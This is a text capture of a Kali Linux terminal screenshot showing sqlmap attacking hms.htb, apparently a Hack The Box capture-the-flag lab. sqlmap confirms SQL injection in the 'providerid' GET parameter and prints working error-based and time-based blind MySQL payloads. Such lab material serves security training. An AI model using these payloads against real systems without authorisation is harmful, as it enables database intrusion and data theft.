 root@kali: ~/Desktop/Cache
File Edit View Search Terminal Help
[19:51:06] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g.
'--union-char=1') and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[19:51:06] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[19:51:19] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBM
S (e.g. '--dbms=mysql')
[19:51:19] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[19:51:21] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[19:51:24] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[19:51:26] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[19:51:29] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[19:51:31] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[19:51:34] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[19:51:36] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'providerid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1421 HTTP(s) requests:
---
Parameter: providerid (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: providerid=' AND EXTRACTVALUE(1931,CONCAT(0x5c,0x717a6a6b71,(SELECT (ELT(1931=1931,1))),0x71706a7a71))-- C
Pew&catid=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: providerid=' AND (SELECT * FROM (SELECT(SLEEP(5)))Toqb)-- JAVN&catid=
---
[19:51:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.1
[19:51:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hms.htb'
[*] ending @ 19:51:42 /2020-06-10/
root@kali:~/Desktop/Cache#